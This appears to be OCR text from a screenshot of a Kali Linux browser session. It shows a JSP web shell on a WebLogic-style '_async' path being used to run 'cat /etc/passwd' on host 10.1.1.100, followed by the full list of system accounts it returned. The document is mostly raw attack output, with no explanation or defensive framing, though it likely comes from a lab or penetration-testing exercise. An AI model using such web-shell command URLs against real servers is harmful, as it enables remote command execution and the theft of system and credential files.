 10.1.1.100:7001/_async/webshell.jsp?cmd=cat /etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
You must log in to this network before you can access the Internet.
Commands with JSP
Send
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin